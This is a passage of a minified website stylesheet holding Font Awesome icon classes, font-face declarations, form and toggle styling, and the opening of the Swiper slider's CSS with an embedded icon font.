-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-sketch:before{content:"\f7c6"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-water:before{content:"\f773"}.fa-wave-square:before{content:"\f83e"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:normal;font-display:auto;src:url(../../frontend/Weboffice/floorwings/cs_CZ/webfonts/fa-brands-400.eot);src:url(../../frontend/Weboffice/floorwings/cs_CZ/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(../../frontend/Weboffice/floorwings/cs_CZ/webfonts/fa-brands-400.woff2) format("woff2"),url(../../frontend/Weboffice/floorwings/cs_CZ/webfonts/fa-brands-400.woff) format("woff"),url(../../frontend/Weboffice/floorwings/cs_CZ/webfonts/fa-brands-400.ttf) format("truetype"),url(../../frontend/Weboffice/floorwings/cs_CZ/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:auto;src:url(../../frontend/Weboffice/floorwings/cs_CZ/webfonts/fa-regular-400.eot);src:url(../../frontend/Weboffice/floorwings/cs_CZ/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(../../frontend/Weboffice/floorwings/cs_CZ/webfonts/fa-regular-400.woff2) format("woff2"),url(../../frontend/Weboffice/floorwings/cs_CZ/webfonts/fa-regular-400.woff) format("woff"),url(../../frontend/Weboffice/floorwings/cs_CZ/webfonts/fa-regular-400.ttf) format("truetype"),url(../../frontend/Weboffice/floorwings/cs_CZ/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:auto;src:url(../../frontend/Weboffice/floorwings/cs_CZ/webfonts/fa-solid-900.eot);src:url(../../frontend/Weboffice/floorwings/cs_CZ/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(../../frontend/Weboffice/floorwings/cs_CZ/webfonts/fa-solid-900.woff2) format("woff2"),url(../../frontend/Weboffice/floorwings/cs_CZ/webfonts/fa-solid-900.woff) format("woff"),url(../../frontend/Weboffice/floorwings/cs_CZ/webfonts/fa-solid-900.ttf) format("truetype"),url(../../frontend/Weboffice/floorwings/cs_CZ/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}.kc-toggle{position:relative;margin:4px 0 0 2px;width:60px;height:21px;border-radius:3px;cursor:pointer;overflow:hidden;display:inline-block;background:#e9e9e9;border:1px solid #cbcbcb;vertical-align:bottom;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.kc-toggle .kct-inner{position:absolute;top:0;left:-28px;width:115px;height:100%;-webkit-transition:left .15s ease;transition:left .15s ease}.kc-toggle.on .kct-inner{background:#e2e2e2;background:-webkit-linear-gradient(top,#e2e2e2 0%,#fff 100%);background:linear-gradient(to bottom,#e2e2e2 0%,#fff 100%);left:0}.kc-toggle input{display:none;position:absolute;z-index:-1;opacity:0;margin:0;padding:0;width:100%;height:100%}.kc-toggle .kct-on{color:#0e880e}.kct-off{color:#666}.kct-on,.kct-off,.kct-handle{width:28px;height:100%;font-family:Arial,Tahoma,sans-serif;font-size:12px;text-align:center;line-height:22px;font-weight:700;float:left}.kct-on,.kct-off{position:relative}.kct-handle{position:relative;height:17px;background:#fff;background:-webkit-linear-gradient(top,#fff 0%,#cecece 100%);background:linear-gradient(to bottom,#fff 0%,#cecece 100%);border:1px solid #999;font-weight:100;color:#4b4b4b;text-shadow:none;border-radius:3px;margin:1px}.rendered-form *{box-sizing:border-box}.rendered-form button,.rendered-form input,.rendered-form select,.rendered-form textarea{font-family:inherit;font-size:inherit;line-height:inherit}.rendered-form input{line-height:normal}.rendered-form button,.rendered-form input,.rendered-form optgroup,.rendered-form select,.rendered-form textarea{margin:0;font:inherit;color:inherit}.rendered-form textarea{overflow:auto}.rendered-form button,.rendered-form input,.rendered-form select,.rendered-form textarea{font-family:inherit;font-size:inherit;line-height:inherit}.rendered-form .btn-group{position:relative;display:inline-block;vertical-align:middle}.rendered-form .btn-group>.btn{position:relative;float:left}.rendered-form .btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.rendered-form .btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.rendered-form .btn-group .btn+.btn,.rendered-form .btn-group .btn+.btn-group,.rendered-form .btn-group .btn-group+.btn,.rendered-form .btn-group .btn-group+.btn-group{margin-left:-1px}.rendered-form .btn-group>.btn:last-child:not(:first-child),.rendered-form .btn-group>.dropdown-toggle:not(:first-child),.rendered-form .btn-group .input-group .form-control:last-child,.rendered-form .btn-group .input-group-addon:last-child,.rendered-form .btn-group .input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.rendered-form .btn-group .input-group-btn:first-child>.btn:not(:first-child),.rendered-form .btn-group .input-group-btn:last-child>.btn,.rendered-form .btn-group .input-group-btn:last-child>.btn-group>.btn,.rendered-form .btn-group .input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.rendered-form .btn-group>.btn.active,.rendered-form .btn-group>.btn:active,.rendered-form .btn-group>.btn:focus,.rendered-form .btn-group>.btn:hover{z-index:2}.rendered-form .btn{color:#fff;display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.rendered-form .btn.btn-default{color:#333;background-color:#fff;border-color:#ccc}.rendered-form .btn.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.rendered-form .btn.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.rendered-form .btn.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.rendered-form .btn.active,.rendered-form .btn.btn-active,.rendered-form .btn:active{background-image:none}.rendered-form .btn-primary{background-color:#337ab7;border-color:#2e6da4}.rendered-form .btn-primary:hover,.rendered-form .btn-primary:active,.rendered-form .btn-primary.active,.rendered-form .btn-primary.btn-active{background-color:#286090;border-color:#204d74}.rendered-form .btn-danger{background-color:#d9534f;border-color:#d43f3a}.rendered-form .btn-danger:hover{background-color:#c9302c;border-color:#ac2925}.rendered-form .btn-default{background-color:#fff;border-color:#ccc}.rendered-form .btn-success{background-color:#5cb85c;border-color:#4cae4c}.rendered-form .btn-success:hover{background-color:#449d44;border-color:#398439}.rendered-form .btn-info{background-color:#5bc0de;border-color:#46b8da}.rendered-form .btn-info:hover{background-color:#31b0d5;border-color:#269abc}.rendered-form .btn-warning{background-color:#f0ad4e;border-color:#eea236}.rendered-form .btn-warning:hover{background-color:#ec971f;border-color:#d58512}.rendered-form .input-group .form-control:last-child,.rendered-form .input-group-addon:last-child,.rendered-form .input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.rendered-form .input-group-btn:first-child>.btn:not(:first-child),.rendered-form .input-group-btn:last-child>.btn,.rendered-form .input-group-btn:last-child>.btn-group>.btn,.rendered-form .input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.rendered-form .input-group .form-control,.rendered-form .input-group-addon,.rendered-form .input-group-btn{display:table-cell}.rendered-form .input-group-lg>.form-control,.rendered-form .input-group-lg>.input-group-addon,.rendered-form .input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.rendered-form .input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.rendered-form .input-group{position:relative;display:table;border-collapse:separate}.rendered-form .form-control,.rendered-form output{font-size:14px;line-height:1.42857143;color:#555;display:block}.rendered-form textarea.form-control{height:auto}.rendered-form .fieldset .fields .field.form-group{margin-bottom:15px}.rendered-form .btn{background-image:none}.rendered-form .pull-right{float:right !important}.rendered-form .pull-left{float:left !important}.form-group .required{color:#c10000}.form-control.number{width:auto}*[tooltip]{position:relative}*[tooltip]:hover:after{background:#262626;background:rgba(0,0,0,.9);border-radius:5px 5px 5px 0;bottom:23px;color:#fff;content:attr(tooltip);padding:10px 5px;position:absolute;z-index:98;left:2px;width:230px;text-shadow:none;font-size:12px;line-height:1.5em}*[tooltip]:hover:before{border:solid;border-color:#222 transparent;border-width:6px 6px 0;bottom:17px;content:'';left:2px;position:absolute;z-index:99}.tooltip-element{color:#fff;background:#000;width:16px;height:16px;border-radius:8px;display:inline-block;text-align:center;line-height:16px;margin:0 5px;font-size:12px}.form-control[type=color]{width:60px;padding:2px;display:inline-block}.form-control[multiple]{height:auto;background:0 0}.amform-form .am-customform-depend{display:none}.amform-rating-container{display:inline-block;font-size:1rem}.amform-rating-container .amform-versiontwo-label{float:right;width:30px;height:30px;padding:0;margin:0;cursor:pointer;color:#ffb300;background:url('[data-uri]');background-size:contain;background-repeat:no-repeat}.amform-rating-container.radio-group .amform-rating{display:none}.amform-rating-container .amform-versiontwo-label:hover,.amform-rating-container .amform-versiontwo-label:hover~.amform-versiontwo-label,.amform-rating-container .amform-rating:checked~.amform-versiontwo-label{background:url('[data-uri]');background-size:contain;background-repeat:no-repeat}.frmb .form-elements .dependent-field select:not(:focus){padding-right:40px}.amform-no-display{display:none}.amform-form .fieldset .fields .amform-layout-two,.amform-form .fieldset .fields .amform-layout-three{margin-right:2%}.amform-layout-two:last-child,.amform-layout-three:last-child{margin-right:0}.amform-layout-two:not(.editing){max-width:48%}.amform-layout-three:not(.editing){max-width:31%}.circle-theme.amform-form .fields .amform-layout-two,.circle-theme.amform-form .fields .amform-layout-one{margin-right:2%}.circle-theme.amform-form .fields .amform-layout-three{margin-right:1%}.circle-theme .amform-layout-three:not(.editing){max-width:32%}.default.amform-form .fields .amform-layout-two,.default.amform-form .fields .amform-layout-one{margin-right:2%}.default.amform-form .fields .amform-layout-three{margin-right:1%}.default.amform-form .fields .amform-layout-three{max-width:32%}/**
 * Swiper 9.1.1
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * https://swiperjs.com
 *
 * Copyright 2014-2023 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: March 16, 2023
 */

@font-face{font-family:swiper-icons;src:url('data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXv